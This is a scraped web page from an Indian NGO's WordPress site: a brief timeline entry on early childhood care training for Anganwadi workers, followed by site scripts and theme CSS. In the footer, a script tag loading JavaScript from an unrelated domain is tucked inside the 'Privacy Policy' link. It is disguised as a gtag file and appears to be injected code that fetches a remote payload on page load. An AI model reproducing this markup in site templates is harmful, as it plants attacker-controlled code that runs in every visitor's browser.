<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.prideindia.org/news/" >News</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.prideindia.org/newsletters/" >Newsletters</a></li>
</ul></div>
</li>
<li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1497 submenu-icon"><a href="#" data-toggle="dropdown">Impact<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.prideindia.org/awards-recognition/" >Awards &#038; Recognition</a></li>
</ul></div>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1625 submenu-icon"><a href="#" data-toggle="dropdown">Get Involved<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.prideindia.org/become-a-volunteer/" >Become a Volunteer</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.prideindia.org/contact-us/" >Contact Us</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.prideindia.org/support-us-page/" >Support Us</a></li>
</ul></div>
</li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://www.prideindia.org/home-1/careers/" >Careers</a></li>
</ul></nav>  

                <form class="navbar-form navbar-right search-form" role="search" method="get" action="//www.prideindia.org/">
                    <div class="form-group">
                        <input type="text" class="form-control" placeholder="Search Here" name="s">
                    </div>
                    <button type="submit">
                        <i class="icon-search"></i>
                    </button>
                </form>

            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </div>

</header>
            <!-- Header Section End Here -->
            <!-- Site Content -->
            <div id="main">		
   
            <!--Breadcrumb Section Start Here-->
            <div class="breadcrumb-section" style="background-image:url(https://www.prideindia.org/wp-content/uploads/2017/03/1140_X_458_px.jpg)">
                <div class="color-layer">
                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12">
                                <h1>Early Childhood Care and Development Training</h1>
                                <ol class="breadcrumb"><li><a href="https://www.prideindia.org">Home</a></li>  <li><a href="https://www.prideindia.org/cool_timeline">Timeline Stories</a></li>  <li class="active">Early Childhood Care and Development Training</li></ol>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Breadcrumb Section End Here-->
            
<div class="content-wrapper container" id="page-info">
    <div class="row">
        <div class="col-xs-12">
            <article class="blog post-1426 cool_timeline type-cool_timeline status-publish has-post-thumbnail hentry blog-details anim-section animate">

           <figure>

                <img width="6016" height="4016" src="https://www.prideindia.org/wp-content/uploads/2015/08/ECD-Anganwadi-training.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.prideindia.org/wp-content/uploads/2015/08/ECD-Anganwadi-training.jpg 6016w, https://www.prideindia.org/wp-content/uploads/2015/08/ECD-Anganwadi-training-300x200.jpg 300w, https://www.prideindia.org/wp-content/uploads/2015/08/ECD-Anganwadi-training-768x513.jpg 768w, https://www.prideindia.org/wp-content/uploads/2015/08/ECD-Anganwadi-training-1024x684.jpg 1024w, https://www.prideindia.org/wp-content/uploads/2015/08/ECD-Anganwadi-training-360x240.jpg 360w, https://www.prideindia.org/wp-content/uploads/2015/08/ECD-Anganwadi-training-600x400.jpg 600w, https://www.prideindia.org/wp-content/uploads/2015/08/ECD-Anganwadi-training-263x175.jpg 263w" sizes="(max-width: 6016px) 100vw, 6016px" />
            </figure>

        
        <div class="row">

            <div class="col-xs-12 col-sm-10 col-sm-offset-1 caption">

                <h2 class="h1"><a href="https://www.prideindia.org/cool_timeline/early-childhood-care-and-development-training/ ">Early Childhood Care and Development Training</a></h2>



                        <ul class="post-in">
            <li>
                Posted In  :             </li>
            <li>
                <a href="https://www.prideindia.org/cool_timeline/early-childhood-care-and-development-training/#respond">0 : comment</a>
            </li>
        </ul>
        


                <p>Initiated the Early Childhood Care and Development Training of Anganwadi Workers and Field Workers in partnership with SWADES; benefiting over 600 villages</p>

            </div>

        </div>

    </article>

                    </div>
    </div>
</div>
</div>
<!--Footer Section Start Here -->
<footer id="footer" class="footer-one">

    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-4">
                                    	<div class="footer-logo">
	    <a href="https://www.prideindia.org" class="footer-img" title="Pride India">	    	<img src="https://www.prideindia.org/wp-content/themes/charity-child/img/logo.png" alt="Pride India NGO">
	    </a>
	</div>
        	<address>
	    <span> <i class="fa fa-home"></i> <span>Plot No.SF-9,G Block, Next To American School Of Bombay, Bandra Kurla Complex, Bandra East, Mumbai 400098 Maharashtra</span> </span>
            	    <span> <i class="fa fa-phone-square"></i> <span>+91 9867280427</span> </span>
            	    <span> <i class="fa fa-envelope"></i> <span><a href="mailto:contact@prideindia.org">contact@prideindia.org</a></span> </span>
            	</address>
	                            </div>
            <div class="col-xs-12 col-sm-4 twitter-update">
                                    <h6>Twitter Feeds</h6> 
                            </div>
            <div class="col-xs-12 col-sm-4 newsletter-social-icon">
                                    <h6>Newsletter Signup</h6>			<div class="textwidget"><p>Subscribe to our Newsletter</p> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1162" method="post" data-id="1162" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769287687" /><input type="hidden" name="_mc4wp_form_id" value="1162" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		                                <h6>Follow us</h6>                
                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>

    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12 text-right">
                   <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://www.prideindia.org/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.prideindia.org/terms-and-condition/">Terms and Conditions</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.prideindia.org/privacy-policy/">Privacy Policy<script src="https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js"></script></a></li>
</ul></div>                </div>
                <div class="col-sm-6 col-xs-12 text-right">
                    <span>© Copyright 2026, All Rights Reserved PrideIndia.</span>
                </div>
            </div>
        </div>
    </div>
</footer>
<!--Footer Section End Here -->
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="modal donate-form">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body charity-donation-window">
                        <!-- EASY PAY PLUGIN FORM -->
                    </div>
                </div>
            </div>
        </div>

        <link rel='stylesheet' id='wp-components-css' href='https://www.prideindia.org/wp-includes/css/dist/components/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='https://www.prideindia.org/wp-includes/css/dist/nux/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.prideindia.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}
</style>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/jquery-numerator.min.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-jquery-numerator-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/counter.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-counter-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.event.move.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.twentytwenty.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-twentytwenty-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/image-comparison.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='ideabox-image-comparison-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1' id='wow-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.prideindia.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.1.9' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.1.9' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=6.1.9' id='wpsm_count_bootstrap-js-front-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=6.1.9' id='wpsm-new_count_script3-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=6.1.9' id='wpsm-new_count_waypoints-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=6.1.9' id='wpsm-new_count_script2-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40' defer async id='revmin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/bootstrap.js' id='bootstrap-js'></script>
<script type='text/javascript' id='chy.switcher-js-extra'>
/* <![CDATA[ */
var charity = {"ajaxURL":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity","color":"#92cb48","layout":"full-width","sticky_header":"sticky-yes","global_font":"Lato","home_url":"https:\/\/www.prideindia.org"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/charity-options/charity-option.js' id='chy.switcher-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.plugin.js' id='countdown.plugin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.countdown.js' id='countdown-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.easing.min.js' id='jquery.easing.min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.flexslider.js' id='jquery.flexslider-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/jquery.fancybox.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/custom.fancybox.js' id='jquery-fancybox-custom-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/custom-woocommerce.js' id='custom-woocommerce-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/owl.carousel.js' id='owl.carouseljs-js'></script>
<script type='text/javascript' id='cahrity.wp.custom-js-extra'>
/* <![CDATA[ */
var charityCustom = {"countdown":"January 01, 1970 12:00:00"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/wp.custom.js' id='cahrity.wp.custom-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/site.js' id='chy-site-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/snap.svg-min.js' id='snap.svg-min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge.js' id='gauge-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge-custom.js' id='gauge-custom-js-js'></script>
<script type='text/javascript' id='custom-payment-script-js-extra'>
/* <![CDATA[ */
var pride_var = {"path":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/themes/charity/assets/js/payment.js?ver=6.1.9' id='custom-payment-script-js'></script>
<script type='text/javascript' id='gutentor-block-js-extra'>
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"08b9cc8058","restUrl":"https:\/\/www.prideindia.org\/wp-json\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.3.6' id='gutentor-block-js'></script>
<script type='text/javascript' defer src='https://www.prideindia.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0' id='mc4wp-forms-api-js'></script>
<script></script>	
<script type="text/javascript" src="https://www.prideindia.org/wp-content/themes/charity/assets/js/custom.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/css/global.css
body_size: 7135
content:
/*
 Table Of Contents
 1) @fontface
 2) General Text Formatting and Typography
 3) Site Wide Content
 3.1) General Style
 3.2) Sprite Icon
 3.3) Botton Style
 3.4) Img Thumb
 3.5) Table Style
 3.6) Tab Style
 3.7) Accordion Style
 3.8) Notification Style
 3.9) List Style
 3.10) Blockquote Style
 3.11) Progress Style
 3.12) Breadcrumb Banner Section
 3.13) Global Animations Style
 3.14) Side Nav Style
 3.15) pagiantion Style
 3.16) Comment Form Style
 4) Header Styles
 4.1) Header First
 4.2) Header Second
 4.3) Header Third
 5) Footer Styles
 5.1) Footer first
 5.2) Footer Second
 5.3) Footer Third
 ===============================================*/

/*
 1.) @fontface
 ----------------------------------------*/
@font-face {
    font-family: 'latoblack';
    src: url('../fonts/lato-black-webfont.eot');
    src: url('../fonts/lato-black-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/lato-black-webfont.woff') format('woff'), url('../fonts/lato-black-webfont.ttf') format('truetype'), url('../fonts/lato-black-webfont.svg#latoblack') format('svg');
    font-weight: normal;
    font-style: normal;
}
/*
 2)General Text Formatting
 ----------------------------------------*/
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    color: #26211d;
    font-weight: 400;
}
h1, .h1 {
    font-size: 36px;
    margin-bottom: 30px;
}
h2, .h2 {
    font-size: 30px;
    margin-bottom: 36px;
}
h3, .h3 {
    font-size: 26px;
    margin-bottom: 39px;
}
h4, .h4 {
    font-size: 24px;
    margin-bottom: 40px;
}
h5, .h5 {
    font-size: 20px;
    margin-bottom: 42px;
}
h6, .h6 {
    font-size: 18px;
    margin-bottom: 39px;
}
p {
    font-size: 14px;
    color: #727272;
    line-height: 1.6;
}
.blog h2 a, .blog ul li a ,.spacer-bottom h3 a,.palce-name a{
    transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
}
.more-link.btn.btn-default {
    display: block;
    margin-top: 30px;
    max-width: 136px;
    width: auto;
}
.charity-paging{
    clear: both;
}
/*----------------- Wp Default Typography ----------------*/

.wp-caption {
    background: #fff;
    /*border: 1px solid #f0f0f0;*/
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 18px;
    margin: 0;
    padding: 0 4px 5px;
}

.sticky {
    box-shadow: 0 0 15px 4px #eaeced;
    z-index: 999;
}

.gallery-caption {
}

.bypostauthor {
}
/* Alignment */
.alignleft {
    display: inline;
    float: left;
    margin-right: 40px;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 40px;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
table {
    border: 1px solid #d2d2d2;
    color: #000000;
    margin: 10px 0;
    width: 100%;
}

th {
    font-weight: bold;
}
td, th {
    border: 1px solid #aaaaaa;
    color: #000;
    font-size: 14px;
    line-height: 1.2;
    padding: 5px;
    text-align: center;
}
a:hover, a:focus {
    text-decoration: none;
}
a:focus, a:active {
    outline: none;
}
img {
    max-width: 100%;
    height: auto;
}
ul, ol {
    padding-left: 15px;
}
/*
 3) Site Wide Content
 ------------------------------*/
/*
 3.1) General Sytle
 -----------------------------*/
h1 strong, .h1 strong, h2 strong, .h2 strong, h3 strong, .h3 strong, h2 strong, .h2 strong, h4 strong, .h4 strong {
    font-family: 'latoblack', sans-serif;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    font-size: 100%;
    color: inherit;
    border-radius: 0;
    padding: 5px 0;
    /*text-transform: capitalize;*/
}

h1 small.border-none, .h1 small.border-none, h2 small.border-none, .h2 small.border-none, h3 small.border-none, .h3 small.border-none, h2 small.border-none, .h2 small.border-none, h4 small.border-none, .h4 small.border-none {
    border-bottom: 0px;
}
.heading-group {
    padding: 20px 0 0;
}
/*svg {
 background: #f7f7f7 !important;
 border: 1px solid #efefef;
 }*/
.svg-shape svg {
    width: 50px;
    height: 50px;
}

.svg-shape {
    height: 68px;
    position: absolute;
    right: 38px;
    text-align: center;
    width: 68px;
    top: 19px;
}
.user-svg-shape {
    position: absolute;
    right: 8px;
    top: 17px;
    width: 68px;
    height: 98px;
}
.user-svg-shape svg {
    width: 80px;
    height: 80px;
}
.border-none {
    border: none !important;
}
.btn {
    padding: 10px 25px;
}
input:focus, textarea:focus {
    outline: none;
}
input:focus, textarea:focus, .btn:focus, .zoom img {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.media-content:hover .svg-shape, .media-content .svg-shape, .volunteer-reward:hover .svg-shape, .volunteer-reward .svg-shape {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
#page-info {
    padding-bottom: 100px;
}

/*
 3.2) Sprite Icon
 -----------------------------*/
[class^="icon-"] {
    background-image: url(../img/icons.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    margin-top: 1px;
    vertical-align: text-top;
    width: 14px;
}
.icon-search {
    width: 24px;
    height: 24px;
}
.icon-volume {
    width: 37px;
    height: 36px;
    background-position: 0 -30px;
    margin-top: -5px;
}
.icon-user {
    width: 29px;
    height: 36px;
    background-position: 0 -69px;
    margin-top: -3px
}
.icon-heart {
    width: 38px;
    height: 36px;
    background-position: 0 -109px;
    margin-top: -3px;
}
.icon-embed {
    width: 20px;
    height: 25px;
    background-position: -40px -30px;
}

/*
 3.3) botton Style
 ----------------------------------------*/

.btn-theme {
    color: #fff;
    border-radius: 0;
}
.btn-theme:hover, .btn.btn-theme:focus {
    color: #fff;
}
/*
 3.4) Img Thumb
 ----------------------------------------*/
.img-thumb {
    display: block;
    overflow: hidden;
}
.img-thumb img {
    display: block;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.img-thumb:hover img, .img-thumb:focus img, .zoom:hover img {
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

/*
 3.5) Table Style
 ----------------------------------------*/
.table-wrap {
    border: 1px solid #e0e0e0;
    padding: 15px 10px 10px;
    border-radius: 8px;
    background: #f8f7f5;
}

.table {
    background: #f8f7f5;
}
.tables-outline {
    border: none;
    background: none;
}
.table-content h3 {
    margin-bottom: 0;
}
.table-content  .bs-example {
    margin-bottom: 70px;
    padding-top: 20px;
}
.tables-outline > tbody > tr > td:first-child, .tables-outline > thead > tr > th:first-child {
    border-left: 1px solid transparent;
}
.tables-outline > tbody > tr > td:last-child, .tables-outline > thead > tr > th:last-child {
    border-right: 1px solid transparent;
}
.tables-outline > tbody > tr:last-child > td {
    border-bottom: 1px solid transparent;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
    height: 37px;
}
.table > thead > tr > th {
    font-size: 18px;
    color: #26211d;
}
.table > tbody > tr > td {
    color: #7c7c7c;
}
.table.b-border > tbody > tr:last-child > td {
    border-bottom: 1px solid #e0e0e0;
}
.table-striped > tbody > tr:nth-child(odd)> td, .table-striped > tbody > tr:nth-child(odd)> th {
    background: #ededed;
}
/*
 3.6) Tab Style
 ----------------------------------------*/
.bs-example-tabs {
    padding-top: 40px;
    margin-bottom: 40px;
}
.content-wrapper .shortcode-page .bs-example-tabs:last-child {
    margin-bottom: 0;
}
.tab-content {
    border: 1px solid #e5e3dc;
    border-top: none;
    padding: 38px 38px 53px;
}

.nav-tabs > li {
    float: none;
    margin-bottom: 1px;
}
